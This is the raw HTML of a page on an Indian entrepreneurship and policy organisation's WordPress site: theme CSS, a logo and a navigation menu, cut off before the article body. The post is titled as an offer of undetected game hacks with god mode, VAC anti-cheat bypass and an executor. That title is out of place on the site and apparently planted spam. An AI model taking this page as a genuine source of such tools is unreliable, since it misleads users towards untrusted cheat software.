	content: url('https://foresight.org.in/wp-content/uploads/2021/06/village.png') !important;position:relative;
  z-index:100000;}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/youth.png') !important;position:relative;
  z-index:100000;}
.widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before {
    font-family: "tm-labpeak-icons";
	content: none;}
.widget_nav_menu li a{padding-left:0px;}
#site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family: "Poppins", Arial, Helvetica, sans-serif;}
.themetechmount-testimonial-box-view-style2.style-5 .tm-labpeak-icon-star-1.tm-active, .themetechmount-testimonial-box-view-style2.style4 .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover, .widget .tm-file-links .tm-links i, .tm-titlebar-main .breadcrumb-wrapper span.current-item, .themetechmount-box-view-top-image .themetechmount-box-category a:hover, .footer .social-icons li > a:hover, .tm-footer-cta-wrapper .tm-quicklink-box a:hover .tm-arrow-box, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a, .themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title:hover h4 a, .tm-skincolor-utext u, .tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong, h2.tm-custom-heading strong, .tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong, ul.labpeak_contact_widget_wrapper li:before, .tm-link-underline a, a.tm-link-underline, .tm-bgcolor-darkgrey .wpb_text_column a, .tm-header-style-toplogo .info-widget-content h2, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:focus, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:hover, .wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon, .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after, .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover, .themetechmount-service-box-view-without-image .themetechmount-serviceboxbox-readmore a:hover, .woocommerce .summary .compare.button:hover, .bottom-footer-text.tm-bgcolor-custom.tm-textcolor-white a:not(:hover), .tm-newsletter-box h3 strong, .tm-tab-top-icon .vc_tta-tab >a:not(:hover) .vc_tta-icon:before, .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i, .tm-header-style-toplogo .info-widget-inner h2, .vc_row.tm-bgcolor-darkgrey .social-icons li > a, .tm-sbox-separator .tm-sbox .tm-vc_cta3-content-header h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a:hover, .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name, .themetechmount-fbar-box .search_field i, .themetechmount-content-team-search-box .search_field i, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:not(:hover), body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-menu-parent > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, .tm-topbar-content .social-icons li > a:hover, .tm-header-style-infostack .header-widget .header-icon i, #tribe-events-content a:hover, .tribe-event-schedule-details, .comment-meta a:hover, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:hover, .themetechmount-events-box-view-top-image-details .tribe-events-vanue i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a:hover, .wpcf7 .tm-contactform .field-group i, .themetechmount-box-events .event-box-content .tribe-events-vanue i, .themetechmount-box-events .event-box-content .themetechmount-meta-details i, .tm-image-with-box-hover:hover .tm_photo_link .vc_single_image-wrapper:after, .tm-comment-owner a:hover, .tm-header-style-infostack .tm-top-info-con .tm-sbox .tm-vc_cta3-content-header h4 a:hover, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-controls-icon-position-right .vc_tta-controls-icon, .make-appoint-form .wpcf7 label i, h4.tm-custom-heading.tm-skincolor, h3.tm-custom-heading.tm-skincolor, .tm-bgcolor-darkgrey .tm-custom-heading.tm-skincolor, .second-footer .container.tm-container-for-footer .row > .widget-area:first-child ul.labpeak_contact_widget_wrapper li:before, .main-holder .rpt_style_basic .rpt_plan .rpt_title{color:white;}
.tm-sbox.tm-sbox.tm-iconbox-content-padding a, .tm-ptablebox .tm-ptablebox-price, .tm-ptablebox .tm-ptablebox-cur-symbol-before, .tm-ptablebox .tm-ptablebox-frequency, .tm-link-underline a, .tm-fid-without-icon.inside.tm-fidbox-style2 h4 span, .tm-fid-view-lefticon.tm-highlight-fid .tm-fld-contents .tm-fid-inner, .tm-service-topimage-style2 .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore:hover:after, .sidebar .widget a:hover, .tm-textcolor-dark.tm-bgcolor-grey .tm-fbar-open-icon:hover, .tm-textcolor-dark.tm-bgcolor-white .tm-fbar-open-icon:hover, .tm-icolor-skincolor, .widget_calendar table td#today, .vc_toggle_text_only.vc_toggle_color_skincolor .vc_toggle_title h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline .tm-vc_cta3-content-header, section.error-404 .tm-big-icon, .tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a:hover, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-classic .tm-vc_cta3-content-header, .tm-vc_icon_element-color-skincolor, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a:hover, .tm-dcap-txt-color-skincolor, .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover, .comment-reply-link, .single article.post blockquote:before, .single .tm-pf-single-content-area blockquote:before, .single .tm-pf-single-content-wrapper blockquote:before, article.themetechmount-blogbox-format-link .tm-format-link-title a:hover, article.post.format-link .tm-format-link-title a:hover, .themetechmount-box-blog .themetechmount-blogbox-desc-footer a, article.post .entry-title a:hover, .themetechmount-meta-details a:hover, .tm-entry-meta a:hover, .tm-extra-details-list .tm-team-extra-list-title, .tm-team-member-single-meta-value a:hover, .tm-team-member-single-category a:hover, .tm-team-details-list .tm-team-list-value a:hover, .themetechmount-boxes-team .themetechmount-overlay a:hover, .themetechmount-boxes-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover, .themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover, .tm-list-style-disc.tm-list-icon-color-skincolor li, .tm-list-style-circle.tm-list-icon-color-skincolor li, .tm-list-style-square.tm-list-icon-color-skincolor li, .tm-list-style-decimal.tm-list-icon-color-skincolor li, .tm-list-style-upper-alpha.tm-list-icon-color-skincolor li, .tm-list-style-roman.tm-list-icon-color-skincolor li, .tm-list.tm-skincolor li .tm-list-li-content, .tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box, .testimonial_item .themetechmount-author-name, .testimonial_item .themetechmount-author-name a, .themetechmount-boxes-testimonial .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name a, .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-white a:hover, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover, .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline, .tm-vc_btn_skincolor.tm-vc_btn_outlined, .tm-vc_btn_skincolor.vc_btn_square_outlined, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor, .tm-fid-icon-wrapper i, .themetechmount-box-team.themetechmount-box-view-overlay .themetechmount-box-content h4 a:hover, .tm-textcolor-skincolor, .tm-textcolor-skincolor a, .themetechmount-box-title h4 a:hover, .tm-textcolor-skincolor.tm-custom-heading, .themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links ul li a:hover, .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-title h4 a:hover, .themetechmount-box-blog-classic .entry-header .tm-meta-line a:hover, .themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .tm-background-image.tm-row-textcolor-skin h1, .tm-background-image.tm-row-textcolor-skin h2, .tm-background-image.tm-row-textcolor-skin h3, .tm-background-image.tm-row-textcolor-skin h4, .tm-background-image.tm-row-textcolor-skin h5, .tm-background-image.tm-row-textcolor-skin h6, .tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-background-image.tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-background-image.tm-row-textcolor-skin a, .tm-background-image.tm-row-textcolor-skin .item-content a:hover, .tm-row-textcolor-skin h1, .tm-row-textcolor-skin h2, .tm-row-textcolor-skin h3, .tm-row-textcolor-skin h4, .tm-row-textcolor-skin h5, .tm-row-textcolor-skin h6, .tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-row-textcolor-skin a, .tm-row-textcolor-skin .item-content a:hover, .widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before, ul.labpeak_contact_widget_wrapper.call-email-footer li:before, .widget_latest_tweets_widget p.tweet-text:before, .themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_recurrence, .main-holder .rpt_style_basic .rpt_plan .rpt_features .rpt_feature:before, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price, .tm-sresults-first-row .tm-list-li-content a:hover, .tm-results-post ul.tm-recent-post-list > li > a:hover, .tm-results-page .tm-list-li-content a:hover, .tm-sresults-first-row ul.tm-recent-post-list > li > a:hover, .tm-team-list-title i, .tm-bgcolor-darkgrey .themetechmount-box-view-left-image .themetechmount-box-title a:hover, .tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title, .tm-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .tm-col-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .woocommerce-info:before, .woocommerce-message:before, .main-holder .site-content ul.products li.product .price, .main-holder .site-content ul.products li.product .price ins, .single .main-holder #content div.product .price ins, .woocommerce .price .woocommerce-Price-amount, .main-holder .site-content ul.products li.product h3:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-category__title:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-product__title:hover, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after, .main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a:hover, .themetechmount-pf-detailbox-list .tm-pf-details-date i, .content-area .social-icons li > a, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-processbox-wrapper .tm-processbox:hover .tm-box-title h5, .tm-textcolor-white:not(.tm-bgcolor-skincolor) .tm-titlebar-main .breadcrumb-wrapper a:hover, .tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-col-bgimage-yes .tm-sbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, ul.tm-pricelist-block li .service-price strong, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{color:white;}
.page-id-8 .themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before, .themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn, .themetechmount-testimonial-box-style3 .themetechmount-box-content:after, .themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after, .themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after, .tm-colborder-styleone>.vc_column-inner:before, .main-holder .site-content ul.products li.product .tm-shop-icon>div, .themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover, .themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a, .themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper, .slick-dots li.slick-active button, .themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after, .post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover, .themetechmount-box-blog-classic .tm-post-format-icon-wrapper, .vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after, .single-tm_portfolio .tm-pf-single-category-w a:hover, .single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover, .widget.woocommerce.widget_product_search input[type="submit"], .widget.woocommerce.widget_product_search button, .widget .search-form .search-submit, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .post.themetechmount-box-blog-classic .tm-box-post-date, .tooltip:after, [data-tooltip]:after, .tm-skincolor-utext u:after, .single-tm_team_member .tm-team-social-links-wrapper ul li a:hover, .tm-custom-heading.tm-diet-heading, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a, .wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a:after, .tm-feature-plans .tm-static-box-content, .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background, .tm-processbox-wrapper .tm-processbox .process-num, .tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:after, .tm-seperator-solid.tm-element-align-center .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:before, .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after, .tm-header-social-box div.tm-icon-wrapper ul li a:hover, .tm-sbox.ttm-service-box-separator .tm-vc_cta3-container>.tm-vc_general:after, .wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner:after, .tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:before, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:after, .tm-processbox-wrapper .tm-processbox:hover .process-num, .entry-title-wrapper .entry-title:before, .post.themetechmount-box-blog-classic .tm-box-post-icon, .themetechmount-box-blog .tm-box-post-date, .themetechmount-teambox-view-overlay .themetechmount-overlay a, .themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a, .themetechmount-fbar-position-right .themetechmount-fbar-btn a.skincolor, .themetechmount-fbar-position-default .themetechmount-fbar-btn a.skincolor, .themetechmount-portfolio-box-view-top-image:hover .themetechmount-box-link, .widget .tm_info_widget, .widget_subscribe_form input[type="submit"], .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-ptablebox .tm-sbox-icon-wrapper, .comment-list a.comment-reply-link:hover, .themetechmount-box-blog .tm-box-post-date, .tribe-events-list-separator-month span, #tribe-events-content .tribe-events-read-more:hover, .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost, #tribe-events-content.tribe-events-single .tribe-events-back a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-black:focus, .tm-vc_btn3.tm-vc_btn3-color-black:hover, .tm-header-icons .tm-header-wc-cart-link span.number-cart, .themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a:hover, .themetechmount-box-events .themetechmount-meta-date, .tm-col-bgcolor-darkgrey .social-icons li > a:hover, .themetechmount-topbar-wrapper .themetechmount-fbar-btn, .tm-skincolor-bg, .footer .widget .widget-title:before, .tm-bg-highlight, .tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .wpcf7 .tm-contactform input[type="radio"]:checked:before, .tm-dropcap.tm-bgcolor-skincolor, .newsletter-form input[type="submit"], .themetechmount-twitterbox-inner i, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .tm-titlebar .breadcrumb-wrapper .container, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:before, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:after{background-color:#0082c4;}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before{display:none;}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
    padding-left: 0px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 15px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num span {
    font-size: 15px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: #0082c4;
    border: 1px solid rgba(0,0,0,.08);
}
.tm-textcolor-dark h1, .tm-textcolor-dark h2, .tm-textcolor-dark h3, .tm-textcolor-dark h4, .tm-textcolor-dark h5, .tm-textcolor-dark h6, h2.tm-custom-heading.tm-textcolor-dark, h4.tm-custom-heading.tm-textcolor-dark, h3.tm-custom-heading.tm-textcolor-dark, .tm-textcolor-dark .tm-vc_cta3-content-header h2 {
    color: black !important;
}
.page-id-598 .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
    margin-top: 0px;
    text-align: justify;
}
.page-id-581 .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
    width: 80%;
    margin: 0 auto;
}
.tm-titlebar-main .breadcrumb-wrapper span.current-item{color:black;}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
    position: relative;
    color: black;font-size:15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
    display:none;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
    display:none;
}
h4{color:black;}
.wpDataTables.wpDataTablesWrapper.wdtVerticalScroll {
    overflow-y: auto;
    height: auto !important;
}
.author-link{display:none;}
.blog-author span, .grid-1-author {
    font-style: normal;
}
.steps-style2 .tm-static-steps-num span{background:#0182c6;}
.steps-style2 .tm-steps-descbox {
    background-color: #fef7db;
    padding: 15px 15px;
    border-radius: 3px;
	width:100%;
}
.process-num{display:none !important;}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before{display:none;}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5:hover{color:black;}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{color:black;}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	background-color: #f58735;}
.page-id-581 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before {
    color: white;
}
.vc_gitem-zone {
    position: relative;
    background-repeat: no-repeat;
	background-position: 50% 10%;}
h5 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: black;
}

.page-id-4573 .steps-style1 .tm-static-steps-num span {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: maroon;
    border: 1px solid rgba(0,0,0,.08);
}
#vision h2{font-size:25px;}
#vision .vc_general.vc_cta3 {
    border: 1px solid transparent;
    font-size: 1em;
    padding: 12px 12px;
    word-wrap: break-word;
}
#vision .vc_cta3-container {
    margin-bottom: 15px;
    margin-left: auto;
    margin-right: auto;
}
#totop{background-color: #49454275;}

.widget .fa {
  padding: 20px;
  font-size: 40px;
  width: 50px;
  text-align: center;
  text-decoration: none;
}
body .widget .widget-title{font-size:18px;}
@media (min-width:500px){
	.headerlogo img {
	max-height: 45px;}
	#pcontent{
		margin-left:20px;
	}
}
@media (max-width:500px){
	.headerlogo img {
    max-height: 37px !important;
}
}


/* post img */
#pcontent{
	padding:5px;
}
#pcontent .wp-block-image{
	display: flex !important;  
  flex-wrap: wrap !important;
}
#pcontent img{
	    padding: 7px;
    max-width: 100%;
    height: auto;
    width: 820px;
    height: 320px !important;
    margin: 3px;
    object-fit: cover;
    object-position: top center;
    border: 1px solid #afafaf;
}

element.style {
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    padding: 10px 10px 15px 10px;
   
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    position: absolute !important;
    left: 0;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
    color: #fff;
}
@media (max-width:500px){
	#pcontent img{
		 width: auto !important;
    height: auto !important;
	}
}
@media only screen and (min-width: 40.0625em) {
    .wp-medium-8 {
        width: 100% !important;
			height:100% !important;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-7936 single-format-standard tm-headerstyle-classic themetechmount-topbar-no themetechmount-wide themetechmount-page-full-width tm-empty-sidebar wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="tm-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" tm-header-style-classic tm-main-menu-total-7 tm-main-menu-more-than-six">
	<div class="tm-header-block  tm-mmenu-active-color-skin tm-dmenu-active-color-custom tm-dmenu-sep-grey">
								<div id="tm-stickable-header-w" class="tm-stickable-header-w tm-bgcolor-white" style="height:80px">
	<div id="site-header" class="site-header tm-bgcolor-white tm-sticky-bgcolor-white tm-header-menu-position-right tm-mmmenu-override-yes tm-above-content-yes  tm-stickable-header">
		
		<div class="site-header-main tm-wrap container tm-container-for-header">
		
			<div class="site-branding tm-wrap-cell">
				<div class="headerlogo themetechmount-logotype-image tm-stickylogo-no"><span class="site-title"><a class="home-link" href="https://foresight.org.in/" title="Foresight"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="Foresight" src="https://foresight.org.in/wp-content/uploads/2025/03/FORESIGHT-LOGO-1.png"></span></a></span><h2 class="site-description">Empowering India and Bharat</h2></div>			</div><!-- .site-branding -->

			<div id="site-header-menu" class="site-header-menu tm-wrap-cell">
				<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="70">
				
															
<button id="menu-toggle" class="menu-toggle">
	<span class="tm-hide">Toggle menu</span><i class="tm-labpeak-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752"><a href="https://foresight.org.in/about-us/">ABOUT US</a></li>
<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://foresight.org.in/entrepreneurship/">ENTREPRENEURSHIP</a></li>
<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://foresight.org.in/policy-advocacy/">POLICY ADVOCACY</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://foresight.org.in/awards/">AWARDS</a></li>
<li id="menu-item-10667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10667"><a href="https://foresight.org.in/viksit-bharat/">VIKSIT BHARAT</a></li>
<li id="menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10525"><a href="https://abhaysaarthi.org/">ABHAY SAARTHI</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://foresight.org.in/ace/">ACE</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			</div><!-- .site-header-menu -->
			
						
		</div><!-- .site-header-main -->
	</div>
</div>


		
		
		<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-grey tm-titlebar-align-allleft tm-textcolor-dark tm-bgimage-yes tm-breadcrumb-bgcolor-custom">
			<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
			<div class="tm-titlebar entry-header">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="tm-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Hacks Undetected Versions | God Mode, VAC Bypass, Executor</h1></div></div>							</div>
						</div>
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar -->
		</div><!-- .tm-titlebar-wrapper -->
		
	







		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner ">
			
	<div id="primary" class="content-area ">
		<main id="main" class="site-main">

					
				
<article id="post-7936" class="tm-no-featured-content  post-7936 post type-post status-publish format-standard hentry category-uncategorized" >
	
	<div class="tm-featured-outer-wrapper tm-post-featured-outer-wrapper">
			</div>
		
	<div class="tm-blog-classic-box-content">
					<div class="tm-classic-post-meta">
